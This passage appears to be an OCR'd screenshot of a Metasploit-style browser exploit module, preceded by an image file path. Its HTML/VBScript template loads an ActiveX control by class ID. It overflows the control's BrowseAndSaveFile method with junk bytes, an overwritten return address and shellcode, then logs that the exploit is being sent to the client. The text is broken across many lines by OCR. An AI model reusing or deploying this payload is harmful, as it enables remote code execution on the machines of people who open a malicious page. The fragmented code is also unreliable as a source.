
classid='clsid:B44D252D-98FC-4D5C-948C-
BE868392A004' id='
#{
vname
}
'></object>

		<script language='vbscript'>

#{
junk
}
=String(310,"A")

#{
eip
}
=unescape("
#{
ret
}
")

#{
morejunk
}
=String(18, 
unescape("%u0041"))

#{
sc
}
=unescape("
#{
shellcode
}
")

#{
buf
}
=
#{
junk
}
+
#{
eip
}
+
#
{
morejunk
}
+
#{
sc
}
#{
vname
}
.BrowseAndSaveFile "",
#
{
buf
}
,"","",""

		</script>

	</html>

		|
print_status
(
"Sending exploit 
to 
#{
cli
.
peerhost
}
:
#{
cli
.
peerport
}
..."
)